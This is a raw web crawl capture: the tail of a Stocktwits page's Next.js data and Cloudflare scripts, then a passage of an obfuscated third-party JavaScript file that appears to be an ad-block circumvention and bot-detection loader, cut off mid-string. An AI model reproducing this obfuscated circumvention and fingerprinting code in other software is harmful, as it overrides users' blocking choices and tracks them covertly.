rue,"WEB-1823":true,"WEB-1838":false,"WEB-1853":false,"WEB-1855":false,"WEB-1891":true,"WEB-1895":true,"WEB-1896":false,"WEB-1898":true,"WEB-1899":true,"WEB-1900":true,"WEB-1902":false,"WEB-1904":true,"WEB-1909":true,"WEB-1910":true,"WEB-1911":true,"WEB-1913":true,"WEB-1915":true,"WEB-1916":false,"WEB-1918":true,"WEB-1919":true,"WEB-1923":true,"WEB-1925":true,"WEB-1944":true,"WEB-1948":true,"WEB-1958":false,"WEB-1965":true,"WEB-2013":false,"WEB-2014":true,"WEB-2016":false,"WEB-2025":true,"WEB-2027":true,"WEB-2031":true,"WEB-2075":false,"WEB-2113":true,"WEB-2114":false,"WEB-2143":false,"WEB-2147":true,"WEB-2164":true,"WEB-2170":true,"WEB-2173":true,"WEB-2176":true,"WEB-2177":true,"WEB-2181":true,"WEB-2185":true,"WEB-2189":false,"WEB-2211":true,"WEB-2212":true,"WEB-2215":true,"WEB-2226":false,"WEB-2236":false,"WEB-2242":true,"WEB-2243":false,"WEB-2245":true,"WEB-2301":true,"WEB-2307":true,"WEB-347":false,"WEB-565":true,"WEB-654":["crazyegg"],"WEB-692":true,"WEB-742":false,"WEB-757":true,"WEB-759":true,"WEB-803":true,"WEB-806":false,"WEB-885":true,"WEB-886":true,"WEB-890":false,"WEB-912":true,"WEB-930":false,"WEB-980":false,"WEB-989":true,"WEB-990":true,"WEB-991":false,"WEB-992":3500,"WEB-994":true,"WEB-IO-DMS":false,"core-1-609-display-non-price-indicators-in-price-alerts":false,"core-1-663":false,"core-1-809":false,"core-1-889":true,"core-1-940-ios-trending-enabled":false,"core-1-947":false,"web-1368-autofocus-on-mobile-web-post-box":false,"web-1690-hide-show-indices-data-box-on-mobile-tablet-carousel":false,"web-1728-add-loader-icon-in-mobile-watchlist":false,"web-1907-grey-sparklines-on-rankings":true,"web-1950-remove-preload-image-on-conversation-page":true,"web-2035-web-version-in-footer":false,"web-2060-unblock-user-from-messages":true,"web-2091-reshared-message-notifications-do-not-fit-in-mobile-web":false,"web-2106-search-menu-does-not-scroll-on-mobile-web":false},"isSymbolPage":true,"symbolTab":"feed","userData":{"cfCountry":"US","isAuthenticated":false},"viewMode":"light"},"page":"/symbol/[symbol]/[[...tab]]","query":{"symbol":"epic-chain"},"buildId":"lFT5q-iXl1WgGPub5tGLm","isFallback":false,"isExperimentalCompile":false,"dynamicIds":[87914,83793],"gssp":true,"scriptLoader":[]}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0bb1234b144652',t:'MTc2ODg4MTkxMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0bb1234b144652","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"38eaa22f27f4498d92e1a34e250ef4e2","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/stocktwits.com.js?hash=-1030037913
body_size: 200700
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2w(z,w){const s=a2z();return a2w=function(Z,F){Z=Z-0x118;let b=s[Z];return b;},a2w(z,w);}function a2z(){const OI=['div#contents\x20>\x20span#ads','strict','responseXML','setItem','mustIncludeStrings','postrelease.com','defineProperties','blur(\x20<length>\x20)','d15kdpgjg3unno.cloudfront.net','query','<\x27left\x27>','w2g','gpt-andbeyond','important','domAutomationController','__nightmare','edgios','_skipValidation','googletag','<\x27right\x27>','urlFilter','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','intentiq.com','auto|none|antialiased|subpixel-antialiased','leader(\x20<leader-type>\x20)','getUserIds','ad.doorigo.co.kr','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','middle','SharedWorker','ad-','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','728','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','revert','auto|both|start|end|maximum|clear','ClassSelector','substring','timesofindia.indiatimes.com','cookie','\x22\x20as-key=\x22','dvmin','decorate','slot_element_id','scale','none|element|auto','\x0a\x20\x20syntax:\x20','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','3rd-party\x20script\x20error','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','before','toggle','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','calledSelenium','api.rlcdn.com','<number-percentage>{1,4}\x20fill?','auto|after','Symbol','auto|all|none','unprotect','findAll','as-search-','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','arrayBuffer','ensureInit','list','https://ad.yieldlab.net/yp','originalColumn','s.amazon-adsystem.com','sort','https://ib.adnxs.com/ut/v3/prebid','gpt_slot_found','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','root|nearest|self','[<length>|<percentage>|auto]{1,4}','unrulymedia.com','Bad\x20syntax','even','__gpp\x20not\x20found\x20within\x20timeout','Selector','Forward\x20report\x20url\x20to\x20engineers','smilewanted.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','dyv1bugovvq1g.cloudfront.net','visible','(function(){','serverbid.com','endsWith','cqmax','matchProperty','enabled','Window_open','Element\x20not\x20visible\x20v2\x20|\x20','HTMLAnchorElement_href','<color>+|none','isPropagationStopped','onmousedown','eventSampleRatio','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','manchesterworld.uk','as_apply','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','noopener','<mask-layer>#','campaignId','<combinator>?\x20<complex-real-selector>','<\x27padding-left\x27>{1,2}','572729QXOIyK','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','auto|<custom-ident>','Element_innerHTML','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','performance_gpt_ad_rendered','mediaType','<combinator>?\x20<complex-selector>','<time>|<percentage>','_as_prehooked_functions','a.teads.tv','updateCursors','ownerNode','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','\x27.\x27\x20<ident-token>','gstatic.com','<length>|auto','advertisement-holder','-1000px','\x20|\x20','https://securepubads.g.doubleclick.net/tag/js/gpt.js','[<filter-function>|<url>]+','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','_version','liadm.com','performance','bored_panda_script_block_check','webdriver','mgid.com','escape','xhr','EventTarget_addEventListener','entries','}-token','default|none','usedJSHeapSize','<complex-selector-list>','[lining-nums|oldstyle-nums]','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','auto|sRGB|linearRGB','document.classList.remove\x20not\x20work','push','from|to|<percentage>|<timeline-range-name>\x20<percentage>','fromSetString','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','getParameter','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<blend-mode>#','botd\x20timeout','&url=','appendScriptElementAsync','response','nearest|up|down|to-zero','documentElement','label','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','https://prebid.cootlogix.com/prebid/multi/','invert(\x20<number-percentage>\x20)','noktacom.rtb.monetixads.com','airtory.com','Type\x20of\x20node\x20should\x20be\x20an\x20Object','read','<number>|<percentage>|none','<clip-source>|[<basic-shape>||<geometry-box>]|none','HTMLTableColElement','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','data-meta','max(\x20<calc-sum>#\x20)','comment-token','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','is_limited_ads','isGecko','urlRegexes','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','At-rule\x20`@','{\x22apply-ratio\x22:1,\x22','[none|<keyframes-name>]#','sdkVersion','neoera-cdn.relevant-digital.com','hasAttribute','Value','bad-url-token','source','computed','<\x27border-top-color\x27>','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','Failed\x20to\x20detect\x20bot:','compareByGeneratedPositionsDeflatedNoLine','log.pinterest.com','stopImmediatePropagation','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','awesomium','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','style','[<line-names>?\x20<track-size>]+\x20<line-names>?','doctype','marphezis.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','__as_xhr_onload','topics.authorizedvault.com','getReader','document.getElementsByTagName','pagead2.googlesyndication.com','loading','normal|bold|<number\x20[1,1000]>','blockAdUnitPath','[Profile\x20Handler]','<\x27flex-grow\x27>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','opacity(\x20[<number-percentage>]\x20)','normal|<length>','auto|bullets|numbers|words|spell-out|<counter-style-name>','fraudSensorParams','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','WebKitMediaKeys','Raw','.getAdserverTargeting','insertAdjacentHTML','Unknown\x20property','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','snigelweb.com','selector(\x20<complex-selector>\x20)','<font-stretch-absolute>{1,2}','__proto__','dmtkcw==','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','HyphenMinus\x20is\x20expected','`\x20for\x20','uBO:','mask','mezzomedia','iframe[name=\x22','<declaration-value>?','inventoryId','Document_getElementsByTagName','https://s.html-load.com','clip-path','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','http:','infinityfree.com','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','isVisibleElement','<counter-style-name>','is_admiral_active','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','iionads.com','advertisement','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','auto','getVersion','adblock_circumvent_score','simpli.fi','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','responseURL','normal|[light|dark|<custom-ident>]+&&only?','HTMLFormElement_target','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<single-animation-timeline>#','auto|fixed','clientHeight','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','reference','https://fastlane.rubiconproject.com/a/api/fastlane.json','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','adkernel.com','unsortedForEach','documentFocus','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','https://consent.sussexexpress.co.uk','\x20is\x20blocked','image','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','repeat','naturalWidth','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','edge','Document_querySelectorAll','webGL','issue','positions','document\x20-\x20link\x20element','iframe\x20load\x20timeout-fetch\x20error:\x20','Number\x20sign\x20is\x20not\x20allowed','freestar','[Bot]\x20bot\x20detected,\x20botKind=','functionBind','[<length-percentage>|<number>|auto]{1,4}','[none|<custom-ident>]#','String','auto?\x20[none|<length>]','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','programme-tv.net','classList','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','document\x20-\x20find\x20element','DisallowEmpty','connatix.com','Y29rcQ==',',\x20y:\x20','AttributeSelector','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','originalUrl','blocking_acceptable_ads','Invalid\x20base64\x20digit:\x20','XMLHttpRequest_response','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x2